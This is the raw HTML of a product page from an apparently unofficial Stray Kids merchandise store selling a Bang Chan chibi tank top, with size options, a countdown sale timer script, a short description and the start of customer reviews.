<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="f7afea0fee07c1307312910c6ab22c80" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-workout-gear/">Stray Kids Workout Gear</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-tank-tops/">Stray Kids Tank Tops</a><span class="breadcrumb-separator"> / </span>Stray Kids Tank Tops &#8211; Stray Kids Bang Chan Chibi Tank Top</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8226" class="mainproduct product type-product post-8226 status-publish first instock product_cat-bang-chan-merch product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg" data-thumb-alt="KPOP STRAY KIDS BANG CHAN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg"><img width="600" height="600" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg" class="wp-post-image" alt="KPOP STRAY KIDS BANG CHAN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" data-caption="" data-src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg" data-large_image="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Stray Kids Tank Tops - Stray Kids Bang Chan Chibi Tank Top 1 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-1.jpg" data-thumb-alt="artwork Offical Stray Kids Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-1.jpg"><img loading="lazy" width="600" height="800" src="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-1.jpg" class="" alt="artwork Offical Stray Kids Merch" data-caption="" data-src="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-1.jpg" data-large_image="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-1.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Stray Kids Tank Tops - Stray Kids Bang Chan Chibi Tank Top 2 - Stray Kids Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-changbin-chibi-tank-top-rb0508/" aria-label="Stray Kids Tank Tops - Stray Kids Changbin Chibi Tank Top">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS CHANGBIN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Tank Tops - Stray Kids Changbin Chibi Tank Top</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.90</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-97-tank-top-rb0508/" aria-label="Stray Kids Tank Tops - Stray Kids Bang Chan 97 Tank Top">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860322e3f696a94a5d4front-c288321600600-bgf8f8f8.u7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS BANG CHAN 97 Tank Top RB0508 product Offical Stray Kids Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Tank Tops - Stray Kids Bang Chan 97 Tank Top</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.90</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Stray Kids Tank Tops &#8211; Stray Kids Bang Chan Chibi Tank Top</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://straykids.store/wp-content/uploads/2021/07/MEN-TANK-TOP.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fbd4402369">Stray Kids Tank Tops - Stray Kids Bang Chan Chibi Tank Top quantity</label>
	<input
		type="number"
				id="quantity_696fbd4402369"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8226" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="KPOP STRAY KIDS BANG CHAN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Stray Kids Tank Tops &#8211; Stray Kids Bang Chan Chibi Tank Top			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.90</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>Slim match, but when that&rsquo;s not your factor, order a measurement up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Stray Kids Tank Tops &#8211; Stray Kids Bang Chan Chibi Tank Top</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-284">

	<div id="comment-284" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jackson </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-09T17:00:00+07:00">January 9, 2021</time>
	</p>

	<div class="description"><p>The quality of these Stray Kids merch is very good, the details and colors are very well done and so the shipment arrived very quickly, I was really surprised</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-285">

	<div id="comment-285" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Richard </strong>
